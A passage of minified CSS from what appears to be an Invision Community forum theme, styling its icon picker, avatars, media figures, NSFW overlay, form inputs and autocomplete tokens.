ipshidden_slide-fade{0%{opacity:0;max-height:0;overflow:hidden;}100%{opacity:1;max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="fade"]{--i-animation-name:ipshidden_fade;}@keyframes ipshidden_fade{from{opacity:0;}}[data-ips-animating]::backdrop{animation-name:ipshidden_fade;}i-details-content{display:block;--i-animation-name:ipshidden_slide;}[aria-expanded="true"] .ipsAria__expanded-false, [aria-expanded="false"] .ipsAria__expanded-true, .ipsAria__expanded-hide[aria-expanded="true"]{display:none !important;}#ipsIconPicker__backdrop{background:color-mix(in srgb, var(--i-background_dark) 60%, transparent);z-index:calc(1 + var(--ips-js-zindex-top));}.ipsIconPicker{--i-box--ba-co:var(--i-dropdown--ba-co);background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);display:flex;flex-direction:column;flex:1 1 auto;margin:auto;max-width:1200px;height:100%;overflow:hidden;}.ipsIconPicker > *{flex:0 0 auto;}.ipsIconPicker__search{display:flex;gap:.7em;background:var(--i-background_3);position:relative;padding:.7em;}.ipsIconPicker--anchored .ipsIconPicker__search{background:var(--i-background_2);padding:0.5em;gap:0.5em;}.ipsIconPicker__search::before{content:'\f002';position:absolute;inset-inline-start:2em;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;pointer-events:none;}.ipsIconPicker--anchored .ipsIconPicker__search::before{inset-inline-start:1.3em;}.ipsIconPicker__search [type="text"]{flex:1 1 100%;padding:.8em 1em;padding-inline-start:3em;font-size:1.1em;}.ipsIconPicker--anchored .ipsIconPicker__search [type="text"]{padding:0.5em;padding-inline-start:2.4em;font-size:1em;}.ipsIconPicker__search [type="text"]::placeholder{opacity:1;color:var(--i-color_soft);}.ipsIconPicker__close{width:1.5em;aspect-ratio:1;display:grid;place-content:center;font-size:1.8em;color:var(--i-color_soft);margin-inline-start:auto;}.ipsIconPicker__close:hover{color:var(--i-color_hard);}.ipsIconPicker__tabs{display:flex;align-items:center;border-bottom:1px solid var(--i-background_3);padding:.5em;}.ipsIconPicker__tabs [data-role="tabs"]{--i-co:var(--i-color_soft);--hover-co:var(--i-color_hard);--hover-ba-co:var(--i-background_3);--active-co:var(--i-secondary-contrast);--active-ba-co:var(--i-secondary);display:flex;gap:.5em;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"]{flex-grow:1;justify-content:stretch;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"] > button{flex-grow:1;text-align:center;font-size:12px;padding:0.6em;}.ipsIconPicker__tabs [data-role="tabs"] button{--i-outline-offset:-2px;display:block;padding:0.8em 1.4em;border-radius:5px;font-weight:600;}.ipsIconPicker__tabs [data-role="tabs"] button:where(:hover){color:var(--hover-co);background:var(--hover-ba-co);}.ipsIconPicker__tabs [data-role="tabs"] [data-active]{color:var(--active-co);background:var(--active-ba-co);}.ipsIconPicker__category-title{padding:1em;background:var(--i-background_1);color:var(--i-color_soft);position:-webkit-sticky;position:sticky;top:0;z-index:3;font-weight:600;}.ipsIconPicker--anchored .ipsIconPicker__category-title{padding:0.5em;top:-1px;background:var(--i-background_2);}.ipsIconPicker [data-role="iconarea"], .ipsIconPicker__selectedIcons{display:grid;grid-template-columns:repeat(auto-fill, minmax(clamp(55px, 7vw, 80px), 1fr));text-align:center;padding:1em;}.ipsIconPicker--anchored [data-role="iconarea"]{grid-template-columns:repeat(auto-fill, minmax(40px, 1fr));padding:0.5em;}.ipsIconPicker--anchored .ipsIconPicker__root-icon-area--empty{display:flex;align-items:center;justify-content:center;}.ipsIconPicker [data-role="iconpicker_item"]{display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);aspect-ratio:1;position:relative;}.ipsIconPicker [data-role="iconpicker_item"][data-icon-selected]::after{content:'×';background:var(--i-secondary);color:var(--i-secondary-contrast);position:absolute;inset-inline-end:4px;top:4px;border-radius:50%;font-size:14px;font-weight:bold;height:1.2em;width:1.2em;line-height:1;text-align:center;}.ipsIconPicker [data-role="iconpicker_item"]:hover{background:var(--i-background_2);}.ipsIconPicker [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus, :focus-visible){z-index:1;outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker [data-role="iconpicker_item"].ipsIconPicker__disabled{filter:grayscale(1) opacity(60%);pointer-events:none;cursor:not-allowed;}.ipsIconPicker__content{font-size:42px;display:grid;place-content:center;overflow:hidden;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.ipsIconPicker--anchored [data-role="emojiarea"] .ipsIconPicker__content{font-size:28px;overflow:hidden;}.ipsIconPicker--anchored [data-role="faarea"] .ipsIconPicker__content{font-size:20px;}.ipsIconPicker__content svg{width:1em;}.ipsIconPicker__title{display:none;}.ipsIconPicker__iconWrap{flex:1 1 auto;display:flex;flex-direction:column;}.ipsIconPicker__container{display:flex;flex-direction:column;position:relative;flex-grow:1;}.ipsIconPicker__fa-attribution{position:absolute;top:1em;inset-inline-end:1.3em;z-index:10;font-weight:600;color:var(--i-color_soft);font-size:.9em;}.ipsIconPicker--anchored .ipsIconPicker__fa-attribution{top:revert;bottom:0;padding-top:0.25em;padding-left:0.5em;background-color:var(--i-background_1);inset-inline-end:1em;border-top-left-radius:0.25em;}[data-role="emojiarea"] .ipsIconPicker__fa-attribution{display:none;}.ipsIconPicker__fa-attribution i{font-size:.8em;margin-inline-start:.3em;}.ipsIconPicker__iconWrap [data-role="icons"]{overflow-y:scroll;overflow-x:hidden;flex:1 1 auto;overscroll-behavior:contain;height:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap [data-role="icons"]{min-height:50px;min-width:280px;scrollbar-width:thin;padding-bottom:0.8em;}.ipsIconPicker .ipsLoading *{opacity:0;}.ipsIconPicker__root-icon-area--empty{display:grid;place-content:center;;}.ipsIconPicker__search [data-role="type_selectors"]{flex:0 0 auto;display:flex;}.ipsIconPicker__search [data-role="type_selectors"]:not(:has(*)), .ipsIconPicker:has([data-tab="fa"][data-active]) [data-role="type_selectors"]{display:none;}.ipsIconPicker__search [data-role="type_selectors"] select{font-size:20px;padding:0 0.8em;padding-inline-end:calc(1.1em + 12px);background-size:auto 12px;background-position:calc(100% - 0.8em) 50%;}.ipsIconPicker__search [data-role="type_selectors"] select[data-field="hair"]{display:none;}.ipsIconPicker [data-role="selected_icons"]:not(:has([data-role="iconpicker_item"])){display:none;}.ipsIconPicker--anchored{width:340px;max-width:95vw;max-height:450px;box-shadow:var(--i-dropdown--bo-sh);--i-arrow-border-top:0;--i-arrow-border-bottom:1;}.ipsIconPicker--panel{max-height:300px;width:300px;}.ipsIconPicker--panel [data-role="iconarea"]{display:block;}.ipsIconPicker--panel [data-role="iconpicker_item"]{display:flex;aspect-ratio:auto;align-items:center;justify-content:start;gap:.8em;width:100%;outline-width:0 !important;padding:0 0.4em;overflow:hidden;}.ipsIconPicker--panel [data-role="iconpicker_item"]:is(.ipsIconPicker__option--active, :focus-visible){background:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_5));}.ipsIconPicker--panel [data-role="emojiarea"] .ipsIconPicker__content{font-size:23px;}.ipsIconPicker--panel .ipsIconPicker__title{display:block;}.ipsIconPicker--panel .ipsIconPicker__title::before, .ipsIconPicker--panel .ipsIconPicker__title::after{content:":";}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel{margin-top:10px !important;}#ipsIconPicker__backdrop.ipsIconPicker__backdrop--panel.ipsIconPicker__backdrop--popup{margin-top:-10px !important;}.ipsIconPicker--panel :is(.ipsIconPicker__tabs, .ipsIconPicker__search, .ipsSubmitRow, .ipsIconPicker__category-title), .ipsIconPicker--anchored :is(.ipsSubmitRow, .ipsIconPicker__close, [data-role="selected_icons"]){display:none;}.ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2) * -1);--i-arrow-sh-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);content:"";position:absolute;bottom:100%;left:clamp(10px, 1px * var(--i-arrow-left, 0) - 8px, 100% - 10px);height:16px;width:16px;filter:drop-shadow(var(--i-arrow-sh-co) 0px calc(1px * var(--i-arrow-offset)) 0px);border:8px solid transparent;border-top-color:var(--i-box--ba-co);border-bottom-color:var(--i-box--ba-co);border-top-width:calc(var(--i-arrow-border-top) * 8px);border-bottom-width:calc(var(--i-arrow-border-bottom) * 8px);}.ipsIconPicker__backdrop--popup .ipsIconPicker--panel::after{--i-arrow-offset:calc(sqrt(2));top:100%;}.ipsIconPicker--anchored .ipsIconPicker__iconWrap{min-height:80px;}.ipsUserPhoto, .ipsThumb{color:var(--i-co);aspect-ratio:1;display:inline-grid;vertical-align:top;overflow:hidden;width:100vw;max-width:100%;}.ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);display:inline-block;position:relative;background:var(--i-background_3);}.ipsUserPhoto img{border-radius:inherit;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}.ipsUserPhoto--tinier{max-width:24px;}.ipsUserPhoto--tiny{max-width:34px;}.ipsUserPhoto--mini{max-width:44px;}.ipsUserPhoto--small{max-width:54px;}.ipsUserPhoto--medium{max-width:75px;}.ipsUserPhoto--large{max-width:90px;}.ipsThumb{--i-ipsThumb--ratio:1;aspect-ratio:var(--i-ipsThumb--ratio);border-radius:var(--i-thumb--bo-ra);}.ipsThumb > i{container-type:size;display:grid;place-content:center;opacity:.1;overflow:hidden;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsThumb:not(:has(img)){background-color:var(--i-background_3)}:where(.ipsThumb i)::before{content:"\f03e";font-size:40cqmin;}.ipsThumb > *{width:100%;height:100%;grid-area:1/1;}.ipsUserPhoto::after, .ipsThumb::after{content:"";pointer-events:none;border-radius:inherit;grid-area:1/1;}.ipsUserPhoto::after{position:absolute;inset:0;}:where(a.ipsUserPhoto, a.ipsThumb):hover::after{background:color-mix(in srgb, var(--i-color_root) 10%, transparent);}.ipsThumb img{object-fit:cover;border-radius:inherit;}@supports not (aspect-ratio:1){.ipsThumb{position:relative;}.ipsThumb img{position:absolute;}.ipsThumb::before, .ipsUserPhoto::before{content:"";display:block;padding-top:100%;}}.ipsAvatarStack{position:relative;}.ipsAvatarStack__badge{position:absolute;z-index:1;inset-inline-end:0;inset-block-start:0;display:flex;justify-content:center;align-items:center;width:min(2.2em, 60%);aspect-ratio:1;font-size:calc(var(--i-rem) * .8);background:var(--i-background_dark);color:hsl(0 0% 100%);border:2px solid var(--i-background_1);border-radius:50%;margin-block-start:-.5em;margin-inline-end:-.5em;}.ipsAvatarStack__badge::before{content:var(--_icon, none);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;font-size:.8em;}.ipsAvatarStack__badge--new{--_icon:"\f256";}.ipsAvatarStack__rank{position:absolute;z-index:1;inset-inline-start:-5%;inset-block-end:-5%;width:max(30%, 17px);--bo-wi:2px;filter:drop-shadow( var(--bo-wi) 0 0 var(--i-background_1) ) drop-shadow( 0 var(--bo-wi) 0 var(--i-background_1) ) drop-shadow( calc( var(--bo-wi) * -1 ) 0 0 var(--i-background_1) ) drop-shadow( 0 calc( var(--bo-wi) * -1 ) 0 var(--i-background_1) );}.ipsPhotoPanel .ipsAvatarStack__rank{--bo-wi:1px;}.ipsPhotoPanel{--i-column-gap:initial;--i-photoPanelAvatar:initial;display:flex;gap:var(--i-column-gap, 1em);align-items:start;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsPhotoPanel > :not(:first-child){margin-inline-start:var(--i-column-gap, 1em);}}.ipsPhotoPanel > .ipsUserPhoto, .ipsPhotoPanel .ipsAvatarStack{flex:0 0 auto;width:var(--i-photoPanelAvatar, 2.5em);}.ipsPhotoPanel__text{flex:999 1 auto;display:grid;gap:.1em 1.5em;line-height:1.3;align-self:center;}.ipsPhotoPanel__primary{font-weight:500;}.ipsPhotoPanel__secondary{color:var(--i-color_soft);font-size:inherit;}@container (max-width:720px){.ipsPhotoPanel__secondary:has(.ipsUsername){color:inherit;}}.ipsPhotoPanel__secondary a{color:inherit;}.ipsPhotoPanel--small{--i-column-gap:.6em;--i-photoPanelAvatar:1.4em;}.ipsPhotoPanel--inline{--i-column-gap:.8em;--i-photoPanelAvatar:1.5em;align-items:center;}.ipsPhotoPanel--inline .ipsPhotoPanel__text{display:flex;flex-wrap:wrap;}.ipsFigure{--ipsFigure--icon:"\f87c";color:hsl(0 0% 100%);display:grid;border-radius:min(var(--i-design-radius), 8px);background:oklch(40% calc(var(--i-base-c) * 40%) var(--i-base-h));overflow:hidden;}.ipsFigure[style*="--_height"]{height:var(--_height);}:where(.ipsCarousel .ipsFigure:only-child){height:100%;}.ipsFigure a{color:inherit;}.ipsFigure:has(.ipsFigure__main:focus-visible){outline:2px solid var(--i-color_root);outline-offset:2px;}.ipsFigure > *{grid-area:1/1;border-radius:inherit;position:relative;}.ipsFigure :is(a, button, input, img, video){pointer-events:auto;}.ipsFigure__main{display:grid;overflow:hidden;}.ipsFigure__main > *{grid-area:1/-1;object-fit:cover;place-self:stretch;width:100%;height:100%;}.ipsFigure__main > span{display:grid;place-items:center;}.ipsFigure__icon, .ipsFigure__play{container-type:inline-size;display:grid;place-content:center;position:relative;z-index:2;}.ipsFigure__icon::before, .ipsFigure__play::before{content:var(--ipsFigure--icon);font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-style:normal;opacity:.2;font-size:min(80px, 25cqmin);}.ipsFigure__play::before{content:"\f144";font-weight:400;pointer-events:none;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;opacity:.8;}.ipsFigure__header{align-self:start;pointer-events:none;padding:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;gap:.5em;}.ipsFigure__footer{position:relative;text-shadow:hsl(0 0% 0% / .2) 0px 1px 2px;align-self:end;pointer-events:none;padding:1em;z-index:1;}.ipsFigure__footer a:hover{text-decoration:underline;}.ipsFigure__footer .ipsIndicator{margin-inline-end:.4em;color:inherit;}:where(.ipsFigure__footer > :first-child:not(:only-child)){font-weight:600;}:where(.ipsFigure__footer > :last-child:not(:only-child)){opacity:.8;margin-top:.3em;font-size:.9em;}.ipsFigure__footer::before{content:'';position:absolute;inset:0;top:-60px;z-index:-1;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-image:linear-gradient(to bottom, hsl(0 0% 0% / 0) 0%, hsl(0 0% 0% / .01) 8%, hsl(0 0% 0% / .04) 15%, hsl(0 0% 0% / .1) 22%, hsl(0 0% 0% / .17) 29%, hsl(0 0% 0% / .26) 35%, hsl(0 0% 0% / .35) 41%, hsl(0 0% 0% / .45) 47%, hsl(0 0% 0% / .55) 53%, hsl(0 0% 0% / .65) 59%, hsl(0 0% 0% / .74) 65%, hsl(0 0% 0% / .82) 71%, hsl(0 0% 0% / .9) 77%, hsl(0 0% 0% / .95) 84%, hsl(0 0% 0% / .98) 92%, hsl(0 0% 0%) 100%);opacity:.6;}.ipsFigure__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.ipsFigure--ratio{--_ratio:1;}.ipsFigure--ratio .ipsFigure__main{aspect-ratio:var(--_ratio);}:is(.ipsFigure--contain, .ipsMasonry) .ipsFigure__main > :is(video, img){object-fit:scale-down;width:auto;max-width:100%;height:auto;}.ipsFigure--contain[style*="--_backdrop"]{background-image:var(--_backdrop);background-size:cover;background-position:50%;}.ipsFigure--contain[style*="--_backdrop"] .ipsFigure__main{background:hsl(0 0% 0% / .5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px);}@media (any-hover:hover){.ipsFigure--hover .ipsFigure__footer{transition:opacity .15s linear;opacity:0;}.ipsFigure--hover:hover .ipsFigure__footer, .ipsFigure--hover .ipsFigure__footer:focus-within{opacity:1;}}.ipsNsfwOverlay{-webkit-backdrop-filter:blur(30px) brightness(.9);backdrop-filter:blur(30px) brightness(.9);display:grid;place-content:center;font-weight:600;padding:.5em;text-align:center;z-index:2;container-type:inline-size;}.ipsNsfwOverlay--no-content{pointer-events:none;}.ipsNsfwOverlay--no-content::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;color:hsl(0 0% 100% / .6);font-size:min(80px, 20cqmin);}.ipsNsfwOverlay button{background:hsl(0 0% 100% / .2);border-radius:5px;padding:.5em 1.2em;margin-top:1em;place-self:center;}.ipsNsfwOverlay button:hover{background:hsl(0 0% 100% / .3);}.ipsFigure:has(.ipsNsfwOverlay) :is(.ipsFigure__header, .ipsFigure__footer), .ipsFigure__header:not(:has(*)){display:none;}@media (max-width:767px){.ipsMasonry .ipsNsfwOverlay{pointer-events:none;}.ipsMasonry .ipsNsfwOverlay *{display:none;}.ipsMasonry .ipsNsfwOverlay::before{content:'\f070';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:400;grid-area:1/-1;display:grid;place-content:center;opacity:.6;font-size:min(80px, 20cqmin);}}.ipsData__icon .ipsFigure__main{aspect-ratio:1;}.ipsFallbackImage{background-color:var(--i-empty-image--ba-co, oklch(var(--if-light, 60% 25%) var(--if-dark, 35% 15%) var(--_hue, var(--i-base-h))));display:grid;border-radius:inherit;overflow:hidden;}.ipsFallbackImage::before{content:'';background-image:url('../resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_pattern.svg');background-size:cover;background-position:50%;mix-blend-mode:overlay;opacity:.5;}.ipsCoverPhoto__container .ipsFallbackImage{position:absolute;inset:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 7) .ipsFallbackImage){--_hue:0;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 6) .ipsFallbackImage){--_hue:45;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 5) .ipsFallbackImage){--_hue:90;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 4) .ipsFallbackImage){--_hue:135;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 3) .ipsFallbackImage){--_hue:180;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 2) .ipsFallbackImage){--_hue:225;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 1) .ipsFallbackImage){--_hue:270;}:where(:is(.ipsData__item, .ipsData__blog-item):nth-child(8n - 0) .ipsFallbackImage){--_hue:315;}.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){--i-outline-width:0px;background-color:var(--i-input--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);display:inline-flex;padding:var(--i-input--pa-bl) var(--i-input--pa-in);width:100%;max-width:100%;vertical-align:middle;}.ipsEditor__tiptap-wrap--codeMode{--i-outline-width:0px;background-color:var(--i-box--ba-co);border-radius:var(--i-input--bo-ra);border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);}:where([data-ips-scheme="light"]) :where(.ipsInput:not([type="checkbox"], [type="radio"], [type="range"])){background-clip:padding-box;}@media (any-hover:hover){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"], .ipsInput--pseudo)):hover{border-color:var(--i-input-hover--bo-co);}}@media (hover:none) and (max-width:1024px){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){font-size:max(16px, 1em);}}.ipsInput:focus-within, .ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])):focus{outline:2px solid var(--i-input-active--bo-co);outline-offset:-1px;}.ipsInput::placeholder{color:inherit;opacity:var(--i-placeholder--op, .75);}.ipsInput:where([type="number"], [type="date"], [type="time"]){width:auto;}.ipsInput--fluid{field-sizing:content;}.ipsInput:where([type="range"]){flex:1 1 auto;--i-co:var(--i-color_root);--_track--op:.2;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:100%;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);outline:none !important;}.ipsInput:where([type="range"]):focus-visible::-webkit-slider-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):focus-visible::-moz-range-thumb{outline:2px solid var(--i-input-active--bo-co);outline-offset:4px;}.ipsInput:where([type="range"]):is(:hover, :focus-visible){--_track--op:.5;--_thumb--sc:1;}.ipsInput:where([type="range"])::-webkit-slider-runnable-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-moz-range-track{background:currentColor;opacity:var(--_track--op);height:5px;border-radius:3px;transition:.2s;}.ipsInput:where([type="range"])::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}.ipsInput:where([type="range"])::-moz-range-thumb{background-color:var(--i-co);border:none;height:16px;width:8px;border-radius:3px;transform:scale(var(--_thumb--sc, .7));transition:.2s;box-shadow:var(--i-background_1) 0px 0px 0px 2px;}@media(hover:none){.ipsInput:where([type="range"])::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.ipsInput:where([type="color"]){padding:0;border-radius:inherit;height:100%;opacity:0;}.ipsInput:where([type="color"])::-moz-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch{border:none;padding:0;margin:0;}.ipsInput:where([type="color"])::-webkit-color-swatch-wrapper{padding:0;margin:0;border:none;}.ipsInput__color-wrap{--i-co-inverse:#000;--i-co:#fff;display:flex;gap:.5em;align-items:center;}.ipsInput__color-wrap-inner{display:inline-flex;justify-content:stretch;min-width:50px;border-radius:calc(var(--i-button--bo-ra, 3) * 1px);height:2em;height:2lh;position:relative;flex-basis:14ch;border:1px solid color-mix(in srgb, var(--i-color_soft) 20%, transparent);background:var(--i-co);}.ipsInput__color-wrap-inner input{cursor:pointer;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container{display:none;}.ipsInput__color-wrap-inner .ipsInput__color-iro-container--open{display:block;position:absolute;top:100%;z-index:var(--ips-js-zindex-top);}.ipsInput--color-disabled{background:none;position:relative;}.ipsInput--color-disabled::before, .ipsInput--color-disabled::after{position:absolute;content:"";inset:0;}.ipsInput--color-disabled::before{background:var(--i-background_1);}.ipsInput--color-disabled::after{--i-ch-fg:color-mix(in srgb, var(--i-background_1) 75%, var(--i-color_root));background-image:linear-gradient(45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(-45deg, var(--i-ch-fg) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--i-ch-fg) 75%), linear-gradient(-45deg, transparent 75%, var(--i-ch-fg) 75%);background-size:1lh 1lh;background-position:0 0, 0 10px, 10px -10px, -10px 0px;}.ipsInput--color-disabled input[type='color']:not(:active, :focus-within){opacity:0;}.ipsInput__color-label{position:absolute;inset:0;display:inline;align-content:center;padding:0 1em;color:var(--i-co-inverse);border-radius:inherit;}.ipsInput__color-label::before{}.ipsInput__color-label:focus-visible{outline-offset:0;outline-color:black;}select.ipsInput:where(:not([multiple])){padding:var(--i-input--pa-bl) var(--i-input--pa-in);padding-inline-end:calc(var(--i-input--pa-in) * 3);background-image:var(--i-select--dark-arrow);background-size:auto 1em;background-repeat:no-repeat;background-position:calc(100% - 1em) 50%;}:where([data-ips-scheme="dark"]) select.ipsInput:where(:not([multiple])){background-image:var(--i-select--light-arrow);}[dir="rtl"] select.ipsInput:where(:not([multiple])){background-position:1em 50%;}select.ipsInput:is([name*="[day]"], [name*="[month]"], [name*="[year]"]){width:auto;}select.ipsInput[multiple]{padding:0;}@supports (hanging-punctuation:first) and (-webkit-appearance:none){select.ipsInput[multiple]{padding:.4em;}}select.ipsInput[multiple] option:hover{background:var(--i-background_3);}select.ipsInput[multiple] option:checked{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsInput--auto{width:auto;}.ipsInput--primary, .ipsInput--primary input, .ipsFieldRow--primary input{font-size:1.2em;}.ipsInput--dummy{min-height:2em;}.ipsInput::-webkit-search-cancel-button{display:none;}:where(textarea).ipsInput{height:auto;padding:var(--i-input--pa-bl) var(--i-input--pa-in);resize:vertical;}.ipsInput:disabled{opacity:.4;font-style:italic;pointer-events:none;}.ipsInput:disabled{background-color:var(--i-background_3);}textarea.ipsField_codeInput{font-family:"Courier New", Courier, monospace;}[data-controller="core.global.core.prefixedAutocomplete"]{display:flex;flex-wrap:wrap-reverse;gap:.5em;}.ipsFieldRow__content [data-role="prefixRow"]{flex:1 0 auto;}.ipsFieldRow__content [data-role="prefixRow"] .ipsButton{height:100%;width:100%;}.ipsAutoComplete__list{display:flex;flex-wrap:wrap;gap:.3em;isolation:isolate;}.ipsAutoComplete__add:not(:first-child){margin-inline-start:1em;}.ipsAutoComplete__add [data-action="addToken"]::before{content:'';position:absolute;inset:0;z-index:-1;}.ipsAutoComplete__add [data-action="addToken"]{display:block;font-size:.9em;color:var(--i-color_root);padding:0 .6em;line-height:2;}.ipsAutoComplete__add [data-action="addToken"]:hover{color:var(--i-color_hard);}.cToken{--_co:var(--i-color_primary);background-color:var(--i-background_4);background-color:color-mix(in srgb, currentColor 10%, transparent);color:var(--_co);display:inline-flex;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}.cToken.cToken_selected{--_co:var(--i-primary-contrast);background:var(--i-primary);}.cToken_close{padding:0 .5em;margin-inline-start:1em;margin-inline-end:-1em;border-inline-start:1px solid color-mix(in srgb, var(--_co) 9%, transparent);}.cToken_close:not(:hover){opacity:.6;}.cToken_close:hover{background:color-mix(in srgb, var(--_co) 7%, transparent);}.ipsAutocompleteMenu{background:var(--i-dropdown--ba-co);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);z-index:10000;position:absolute;margin:3px 0;min-width:min(300px, 90vw);}.ipsAutocompleteMenu__search input{padding:1em;border-bottom:1px solid var(--i-background_6);width:100%;}.ipsAutocompleteMenu_itemWrapper{max-height:200px;overflow:auto;border-radius:inherit;padding:.3em;}.ipsAutocompleteMenu_item{padding:.6em 1em;border-radius:inherit;}.ipsAutocompleteMenu_item[data-selected]{background:var(--i-primary);color:var(--i-primary-contrast);cursor:pointer;}.ipsAutocompleteMenu_item[data-selected] *{color:inherit;}.ipsAutocompleteMenu_item[data-selected] .i-color_soft{opacity:.7;}.ipsField_autocomplete{position:relative;display:block;padding:var(--i-input--pa-bl);}[data-role="prefixRow"] ~ .ipsField_autocomplete{width:auto;flex:999 1 300px;}.ipsField_autocomplete .ipsList--inline{--i-column-gap:.3em;}.ipsField_autocomplete [type="text"]{border:0;border-radius:0;padding:0;background:transparent;width:20px;max-width:100%;box-shadow:none;outline:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled{pointer-events:none;}.ipsField_autocomplete.ipsField_autocompleteDisabled .cToken{opacity:0.6;}.ipsField_autocomplete_loading{position:absolute;inset-inline-end:10px;}.ipsField_autocomplete_loading::before{content:'loading..'}.ipsDialog .ipsField_autocomplete [data-action="addToken"]{background:var(--i-secondary);color:var(--i-secondary-contrast);display:inline-flex;align-items:center;gap:.6em;font-size:.9em;border-radius:min(5px, var(--i-design-radius));padding:0 1em;cursor:pointer;max-width:100%;overflow:hidden;font-weight:500;line-height:2;}#elInput_assign_content_to_wrapper{--i-outline-color:var(--i-button--co);--i-button--co:currentColor;--i-button--bo-co:transparent;--i-button--ba-co:color-mix(in srgb, var(--i-button--co) 10%, transparent);--button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 15%, transparent);--button-hover--ba-im:linear-gradient(hsl(0 0% 0% / 0) 0% 100%);all:revert;display:flex;position:relative;background-color:var(--i-button--ba-co);background-image:var(--button-hover--ba-im);border-width:0;border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);height:calc(1em + var(--i-button--pa-bl) * 2);}#elInput_assign_content_to_wrapper:hover{background-image:linear-gradient(var(--button-hover--ba-co) 0% 100%), var(--button-hover--ba-im);}#elInput_assign_content_to_wrapper .ipsAutoComplete__list{font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);color:var(--i-button--co);line-height:var(--i-button--li-he, 1);padding:0;}#elInput_assign_content_to_wrapper .ipsAutoComplete__list li{align-items:center;display:inline-flex;background:none;color:currentColor;font-weight:600;}#elInput_assign_content_to_wrapper [data-action="addToken"]{color:currentColor;padding:0 var(--i-button--pa-in);}#elInput_assign_content_to_wrapper .cToken_close{align-self:stretch;display:grid;place-content:center;}#elInput_assign_content_to_wrapper .cToken_close::before{content:'';position:absolute;inset:0;}ul.ipsButtons:has( #elInput_assign_content_to_wrapper .cToken ) [data-role="assignmentPrefix"]{display:inline;}.ipsInputIcon{position:relative;}.ipsInputIcon__icon{position:absolute;margin-top:auto;margin-bottom:auto;top:0;bottom:0;inset-inline-start:.8em;pointer-events:none;}.ipsInputIcon 